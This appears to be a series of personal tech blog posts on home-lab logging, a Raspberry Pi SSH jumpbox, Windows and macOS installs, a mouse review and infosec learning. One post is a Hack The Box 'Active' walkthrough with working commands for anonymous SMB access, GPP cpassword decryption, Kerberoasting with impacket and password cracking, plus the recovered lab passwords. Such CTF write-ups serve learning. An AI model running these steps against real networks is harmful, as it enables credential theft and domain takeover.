If you have ever need to boot from a USB-stick I would recommend Ventoy, this wonderful tool let you choose from multiple images.
It support different types of images, auto installs etc.
Download it here.
Unsure this ever will be a thing

Running a home lab is nice, but having some control is even better.
And with control, I mean logging.
I have used Splunk, Qradar and Humio in job related activities over the years, and they have all pros and cons.
The biggest is often the issue related to licenses and complexity.
After setting up a Palo Alto firewall in my home setup, I really needed somewhere to ship the logs. I tried Splunk, but the free version is just missing to much. So i started googling for alternatives and there I found Graylog.
Pretty simple to set up, have a lot of features in the free version(not missing anything yet) and really good documentation.
At the moment I’m sending logs from the firewall, a webserver, a ssh-gateway and my pihole DNS server. I’ve only used syslog and filebeat, but more are supported.
I need to normalize the logs more, but its fun to set up notifications and creating dashboards. And to understand logs is important in most tech jobs, specially InfoSec.
I’ve been playing with htb / Hack The Box for a little while, but I often stumble upon something that gets me stuck.
But this one in the Active Directory 101 path with the name Active is my first one “without” help.
First I did my usual nmap.
nmap -sV --script vuln 10.129.207.101
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-25 08:36 BST
Nmap scan report for 10.129.207.101
Host is up (0.051s latency).
Not shown: 983 closed tcp ports (conn-refused)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2022-10-25 07:36:41Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
49152/tcp open  msrpc         Microsoft Windows RPC
49153/tcp open  msrpc         Microsoft Windows RPC
49154/tcp open  msrpc         Microsoft Windows RPC
49155/tcp open  msrpc         Microsoft Windows RPC
49157/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49158/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
I then edited my host file to link the IP to the domain active.htb.
nano /etc/hosts
After that I did some usual smbplay, and ended up with some nice files containing a username and something called cpassword.
smbclient -L 10.129.207.101
Enter WORKGROUP\htb-dr3as's password:
Anonymous login successful
Sharename       Type      Comment
 ---------       ----      -------
 ADMIN$          Disk      Remote Admin
 C$              Disk      Default share
 IPC$            IPC       Remote IPC
 NETLOGON        Disk      Logon server share
 Replication     Disk
 SYSVOL          Disk      Logon server share
 Users           Disk
SMB1 disabled -- no workgroup available
smbclient \\\\10.129.207.101\\Replication
Enter WORKGROUP\htb-dr3as's password:
Anonymous login successful
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
active.htb\SVC_TGS edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
I had to google what I’m able to to with the cpasssword, and gpp-decrypt was the first hit.
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
I then tried with smbclient again, this time with username and password, and there the userflag was.
smbclient -U active.htb\\SVC_TGS \\\\10.129.207.101\\Users
Enter ACTIVE.HTB\SVC_TGS's password:
Try "help" to get a list of possible commands.
smb: \>
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
With this user I also was able to use the GetUserSPNs script from impacket to get the administrators password.
impacket-GetUserSPNs -request -dc-ip active.htb active.htb/SVC_TGS -save -outputfile GetUserSPNs.out
john --wordlist=/usr/share/wordlists/rockyou.txt GetUserSPNs.out
Ticketmaster1968
And yet again there was some smb to get the rootflag.
smb: \Administrator\Desktop\> get root.txt
In the last week I have gotten this twice, ” This PC Cant run windows 11 ” ” This PC doesn’t meet the minimum system requirements to install this version of Windows. For more information, visit https://aka.ms/WindowsSysReq “

Both times it has been related to virtual machines. The first time was when I tried to install a Windows 11 VM locally with VirtualBox, and the second time was when I tried to set up a Windows 11 machine on a NUC with ESXi.
Well the solution is pretty simple, just follow these steps 🙂 Enjoy your virtual Windows 11 machine.

I got an old MacBook Pro, Apple calls it Retina, 13-inches, late 2013.
This machine has never stopped surprising me, still performing well, and has been abused with different OS’s lately.
Parrot OS and Kubuntu are the latest, but it didn’t feel right, mostly because of keyboard setup bugs.
So I thought why not try osX again, and this was not easy.
I did the CMD+R when booting, and ended up with some old version. After installing it I tried downloading the latest version of osX, but I did get some kind of error(yes my machine is too old). Well, I could install El Capitan… So I tried that.
Well, after some downloading I got this error: no packages were eligible for install. Yes.. it seems like it is a date issue and I was able to fix this with the help of this thread: https://apple.stackexchange.com/questions/394259/mac-stuck-in-el-capitan-installer-loop-no-packages-were-eligible-for-install
Some tinkering with the date, and some boots later I finally was able to start El Captian. Then after googling how to install Big Sur(yes this is the newest version of macOS this MacBook pro supports) I somehow found the link that opened App Store.
Oh, I wasn’t done… Filevault needed to do its thing first. And that took around 30 min. And then there was another 30 min to install it.

Have to say that everything isn’t easier with Apple stuff… But in the end I guess I was kind of updated?!

I’ve not been using laptops too much in the last few years. When working from home I used my own desktop, so the work laptop was only used the few times I did go to the office.
But with the new job, I got some new work laptops and lost the ability to work from my home computer. In addition to those, I’m trying to use my MacBook Pro, just to play with Mac OS.
Well, multiple machines, and one mouse using a USB cord… Yes, I needed a new mouse. Did some googling, and ended up buying the newest Logitech MX Anywhere… number 3. I have had an older version before, and I did like that one so let’s see if this is as good as I hope.
https://www.logitech.com/no-no/products/mice/mx-anywhere-3.910-005988.html
First of all, some of the specs:
The one with 3 different machines was the most important one for me. And It really works well. The battery time promises 70 days but for me, it’s more like 35(but that is good enough).
I’m not using the included dongle, just connecting with Bluetooth. And I’ve connected and used it with Mac OS, Red Hat and Windows, all working perfectly.
The fit is a little hard to explain. It’s small but works with a normal size hand. Also, the horizontal lines on the side of the mouse give a really good grip. The Scrollwheel automatically changes from normal to superduper fast scroll, that is a feature I had to get used to.
I have a Nordvpn account, mostly used for some kind of protection when using public WiFi. Its also great to use when you try to be from somewhere else.
But when I tried to install and use it on my laptop with Ubuntu i got an error, basically telling me to try again or contact support.
First I looked in the logs, but not seeing something i easily could fix, and after a reinstall of the application i contacted support. Got a quick response and the fix is doing this:
sudo ln -s /usr/bin/resolvectl /usr/bin/systemd-resolve Use it in with care, but it helped me 😀
A new version of Ubuntu is just released, and I need a ssh jumpbox. Well here are my steps for setting this up. I have an argus case for my Raspberry PI 4 4GB, so I have added some steps on how to set that up. I also did upgrade the firmware of my Raspberry PI even though I see some websites recommend only using Raspberry OS for this. The first steps are done in a Windows environment but there should be no problem doing something similar on Linux and Mac. If you have any tips or comments please comment below.
Download
First of all, you need to download the image. The Raspberry Pi Imager just in the next step does not have 22.04 available yet.
You can download the image here: https://ubuntu.com/download/raspberry-pi
Since I do not plan to have a monitor connected, my choice was Ubuntu Server 22.04 LTS 64bit.
SD
Download the Raspberry Pi Imager and install it. When starting it click Choose OS and scroll to the bottom and click Use Custom. From here select the image you just downloaded. Then Choose your SD card and click WRITE.
WIFI
If you don’t need wifi set up you can skip this step, else edit the network-config file located on the root of your SD card.
This is a dummy configuration to connect to a wireless network with the name home network and the password 123456789.
wifis:
  wlan0:
    dhcp4: true
    optional: true
    access-points:
      "home network":
        password: "123456789"
Connect
When the SD card and Wifi are done, insert the SD card into your Raspberry Pi and boot. Wait a few minutes and connect to it with the username/password combo ubuntu/ubuntu. The password needs to be changed the first time you log in. If you need help finding the Raspberry PI on your network(DHCP IP) I will recommend reading about the ARP commando, or checking if your router has the possibility to show devices on your network.
Remember to check for updates by running these commands.
sudo apt update && sudo apt upgradeNew user
Since the default username is ubuntu, and the ssh service will be available from the internet I don’t want to use this ubuntu user.
Create a new user with the adduser command.
sudo adduser usernameThen get the list of groups the user ubuntu is a member of with this command.
sudo groups ubuntuThen add your new user to these groups with this command(only one group at the time).
sudo sudo adduser username groupnameWhen this is done, log in with your new user and verify that you have the right permissions.
Block ssh for old user
My next step in setting this up is denying the ubuntu user to connect through SSH. Well, what I really do is set in the sshd config what user is allowed to log in. Edit your /etc/ssh/ssh_config file and add this line.
AllowUsers usernameThis will only allow this user to log in, all others will fail.
Argon case
I use a case for my Raspberry Pi with the name Argus One.
It has both passive and active cooling, a power button and more.
To read more check this link https://www.argon40.com/products/argon-one-v2-case-for-raspberry-pi-4
Their software does not work by default on Ubuntu for some reason, so you need to run this. Credits to https://github.com/meuter/ how have made this fix.
cd /tmp/
wget https://raw.githubusercontent.com/meuter/argon-one-case-ubuntu-20.04/master/argon1.sh
chmod a+x argon1.sh
sudo ./argon1.sh
Remember to always check a script manually before running it!
This gives you the commands below.
"argonone-config" to do configurations of the fan behaviour
"argonone-uninstall" to remove all the scripts and services
"argonone-tempmon" which monitors the temperature
Update firmware
BE CAREFUL WITH THIS, IT MAY BRICK YOUR PI
I wanted to upgrade my firmware on the Raspberry Pi. I guess it’s not that important but I still like to have my things updated.
You can check the version you are using with this command.
sudo rpi-eeprom-updateAnd then if you need and want, upgrade with this one.
sudo rpi-eeprom-update -a
sudo reboot
Sources:
https://ubuntu.com/download/raspberry-pi
https://ubuntu.com/tutorials/how-to-install-ubuntu-on-your-raspberry-pi#1-overview
https://desertbot.io/blog/raspberry-pi-create-add-user
https://ostechnix.com/allow-deny-ssh-access-particular-user-group-linux
https://kharisecario.wordpress.com/2020/10/20/raspberry-pi4-ubuntu-argon/
https://askubuntu.com/questions/1253070/raspberry-pi-4-firmware-upgrade-eeprom-over-ubuntu-20-04
https://www.argon40.com/products/argon-one-v2-case-for-raspberry-pi-4
Disclaimer:
This is what I did, and it worked for me. I do not take any responsibility for any of the scripts, commands or tips in this tutorial/walkthrough.
How many emails do you get every day? Or how many email addresses do you have? I have multiple email addresses, and even though I try to limit the number of emails received by unsubscribing to newsletters the number is high.
But what is it that I want you to talk to people about? Basically, it is to be careful. Most attacks start with an email, and this can happen both in private and at work. Will these tips help? I guess not on all, but on the generic spam/phishing emails, it will help.
Please get them to check this if you receive an email(Yes on all of them)
I know there is a lot of technical stuff that can be used and is used to help us with this. You can look at the headers, stuff like spf, dkim, dmarc, etc. But for the normal not tech-savvy person I would recommend the steps above.
If you have other tips please comment below.
When I first started looking into InfoSec the biggest problem was where to start. Some things related to work was ok, but where and what for the rest?
There are some much information around; Courses, youtube, podcasts, blogs etc.
In this post I’ll create and maintain a list of what I read, watch and listen to.
| Who | What | Where |
|---|---|---|
| SANS | A daily short podcast. I always try to listen to this before work. | https://isc.sans.edu/podcast.html Is also available on Apple Podcasts etc. |
| twit.tv | Weekly Podcast about everything happening in the infosec world. Some great episodes and some not so great. | https://twit.tv/shows/security-now Is also available on Apple Podcasts etc. |
| MalwareTech Marcus Hutchins | He has some great content on different platforms | Youtube TikTok |
| John Hammond | YouTube videos on a lot of different topics. He has some great walkthroughs on CTFs. | Youtube |
| Bleeping Computer | A great source of news | bleepingcomputer.com |
| Hack the Box | CTF. I have a subscription here to get the webbased Parrot OS unlimited use. | hackthebox.com |
| PicoCTF | CTF. This is for all ages, fun but hard. | picoctf.org |
| Try Hack Me | CTF. Have some great learning tracks. | tryhackme.com |
If you have any recommendations for me to put in the list please comment below.